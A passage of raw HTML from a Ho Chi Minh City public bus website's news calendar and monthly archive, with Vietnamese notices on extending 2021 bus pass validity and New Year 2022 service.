class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4168/TH212NG-B193O" target="_self">THÔNG BÁO</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4167/KH%e1%ba%a2O-S193T-NHU-C%e1%ba%a6U-S%e1%bb%ac-D%e1%bb%a4NG-XE-BU221T-TPHCM-TRONG-%c4%90I%e1%bb%80U-KI%e1%bb%86N-%e2%80%9cB204NH-TH%c6%af%e1%bb%9cNG-M%e1%bb%9aI%e2%80%9d" target="_self">KHẢO SÁT NHU CẦU SỬ DỤNG XE BUÝT TPHCM TRONG ĐIỀU KIỆN “BÌNH THƯỜNG MỚI”</a></li></ul></div></div></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day" align="center" style="width:14%;"><span>10</span></td><td class="day" align="center" style="width:14%;"><span>11</span></td><td class="day" align="center" style="width:14%;"><span>12</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>13</span></td><td class="day" align="center" style="width:14%;"><span>14</span></td><td class="day" align="center" style="width:14%;"><span>15</span></td><td class="day" align="center" style="width:14%;"><span>16</span></td><td class="day" align="center" style="width:14%;"><span>17</span></td><td class="day" align="center" style="width:14%;"><span>18</span></td><td class="day" align="center" style="width:14%;"><span>19</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1 selected" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/24-12-2021">24</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/24-12-2021">24/12/2021</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4169/THÔNG-BÁO.jpg" alt="4169" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4169/GIA-H%e1%ba%a0N-TH%e1%bb%9cI-GIAN-S%e1%bb%ac-D%e1%bb%a4NG-V201-T%e1%ba%acP-XE-BU221T-N%c4%82M-2021" target="_self">GIA HẠN THỜI GIAN SỬ DỤNG VÉ TẬP XE BUÝT NĂM 2021</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 16px;"><span style="text-align: justify;"></span><span style="text-align: justify;">Nhằm đảm bảo quyền lợi của người d&acirc;n đ&atilde; mua v&eacute; tập xe bu&yacute;t sử dụng năm 2021, Trung t&acirc;m th&ocirc;ng b&aacute;o về việc gia hạn thời gian sử dụng v&eacute; tập năm 2021, tiếp tục sử dụng đến hết ng&agrave;y&nbsp;</span><strong style="text-align: justify;">30 th&aacute;ng 6 năm 2022</strong><span style="text-align: justify;">&nbsp;đối với c&aacute;c loại v&eacute; tập năm 2021 đ&atilde; ph&aacute;t h&agrave;nh.</span><span style="text-align: justify;"></span></span></p>
<div id="gtx-trans" style="position: absolute; left: 394px; top: 70.0972px;">
<div class="gtx-trans-icon"></div>
</div></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4169/GIA-H%e1%ba%a0N-TH%e1%bb%9cI-GIAN-S%e1%bb%ac-D%e1%bb%a4NG-V201-T%e1%ba%acP-XE-BU221T-N%c4%82M-2021" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>25</span></td><td class="day" align="center" style="width:14%;"><span>26</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>30</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2021">31</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2021">31/12/2021</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4170/THÔNG-BÁO.jpg" alt="4170" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4170/K%e1%ba%be-HO%e1%ba%a0CH-PH%e1%bb%a4C-V%e1%bb%a4-T%e1%ba%beT-D%c6%af%c6%a0NG-L%e1%bb%8aCH-N%c4%82M-2022" target="_self">KẾ HOẠCH PHỤC VỤ TẾT DƯƠNG LỊCH NĂM 2022</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 16px;">Để đảm bảo phục vụ vận chuyển h&agrave;nh kh&aacute;ch trong dịp Tết Dương lịch năm 2022 sắp đến được thuận lợi, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng C&ocirc;ng cộng (Trung t&acirc;m) th&ocirc;ng b&aacute;o thời gian phục vụ l&agrave; 03 ng&agrave;y (từ ng&agrave;y 01 th&aacute;ng 01 năm 2022 đến hết ng&agrave;y 03 th&aacute;ng 01 năm 2022).</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4170/K%e1%ba%be-HO%e1%ba%a0CH-PH%e1%bb%a4C-V%e1%bb%a4-T%e1%ba%beT-D%c6%af%c6%a0NG-L%e1%bb%8aCH-N%c4%82M-2022" target="_self">Xem thêm</a></div></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td><td class="day other_month" align="center" style="width:14%;"><span>2</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td><td class="day other_month" align="center" style="width:14%;"><span>8</span></td><td class="day other_month" align="center" style="width:14%;"><span>9</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">11</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">11</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
